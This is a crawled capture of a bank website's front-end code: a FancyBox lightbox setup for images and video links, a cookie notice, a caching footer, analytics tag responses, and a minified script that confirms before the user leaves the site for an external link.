var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]' ).filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]' ).filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':800,'height':450,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]' ).filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,0.75);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #42a6c4">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><!-- footer code --><!-- <div class="menu_overlay"></div> -->

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: parknationalbank.com @ 2026-01-25 19:53:59 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-aabf1483-846c-55bb-7ef9-731b7b28a031';
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://parknationalbank.com/rb_bf41136lew?type=js3&sn=v_4_srv_11_sn_E0DC180675D9ADD78895C6F62E3DBA08_perc_100000_ol_0_mul_1_app-3A02a115ec8c391c11_1_rcs-3Acss_0&svrid=11&flavor=post&vi=UQTEASQCGGUAFPAQVKMPOAWDVRBEQPGD-0&modifiedSince=1765204873064&bp=3&app=02a115ec8c391c11&crc=4199148928&en=xpn0j7i7&end=1
body_size: 130
content:
OK(OA)|name=ruxitagentjs|featureHash=ICA7NVfqrux|version=|buildNumber=10327251022105625|lastModification=1765204873064

--- FILE ---
content_type: application/x-javascript
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/bumper-public.min.js?ver=1769229226
body_size: 1011
content:
"use strict";!function(e,t,i){e.rci=e.rci||{},e.rci.debugMode=e.rci.debugMode||!1,e.rci.logMessage=e.rci.logMessage||function(i){return!!(e.rci.debugMode&&t.console&&t.console.log)&&(t.console.log(i),!0)},e.rci.bumper=function(t,i){this.logMessage("Construct"),this._oElement=t,this._oConfig=e.extend(!0,{},e.rci.bumper.prototype.defaultConfig,i),this.logMessage(this._oElement),this.logMessage(this._oConfig),this._init()},e.extend(!0,e.rci.bumper.prototype,{defaultConfig:{whiteListMode:!0,links:[],addTarget:!0,confirmMessage:"You are about to leave our site. Are you sure?"},_init:function(){var i=this;i.logMessage("_init"),e(i._oElement).find("a").filter(function(){return this.hostname&&this.hostname!=t.location.hostname}).addClass("external");var o=e(i._oElement).find("a").filter(function(){if(e(this).data("bumper-force"))return!0;if(!e(this).hasClass("external")||e(this).data("bumper-exclude"))return!1;var t=!1;return-1!=e.inArray(this.hostname,i._oConfig.links)&&(t=!0),i._oConfig.whiteListMode?!t:t}).addClass("bumper");i._oConfig.addTarget,o.click(function(e){i.showDialog(this,e)})},showDialog:function(e,t){var i=this;return i.logMessage("showDialog"),t.preventDefault(),i.showConfirm(t,e)},showConfirm:function(i,o){return this.logMessage("showConfirm"),vex.dialog.confirm({input:["<style>",".vex-dialog-input,.vex-dialog-form {text-align: center;}",".vex-dialog-buttons{ text-align: center; padding-top: 1em; width:auto; display: inline-block }",".vex.vex-theme-park .vex-dialog-button{}","</style>",this._oConfig.confirmMessage.replace("{{URL}}",o)].join(""),buttons:[e.extend({},vex.dialog.buttons.YES,{text:"Leave Site"}),e.extend({},vex.dialog.buttons.NO,{text:"Cancel"})],callback:function(e){e&&(dataLayer&&dataLayer.push({externalUrl:o,event:"externalLinkClicked"}),t.open(o,"_blank"))}}),i.preventDefault(),!1},logMessage:function(t){return"string"==typeof t?e.rci.logMessage("Bumper: "+t):(e.rci.logMessage("Bumper:"),e.rci.logMessage(t))}}),e.fn.rciBumper=function(t){if("string"==typeof t){var i=this.data("rci_bumper");if(!i)throw"Bumper Instance Not Set";if(!i[t])throw"Bumper Method Not Defined: "+t;return i[i].call(i,Array.prototype.slice.call(arguments,1)),this}this.each(function(){e(this).data("rci_bumper")||e(this).data("rci_bumper",new e.rci.bumper(this,t))})}}(jQuery,window,document);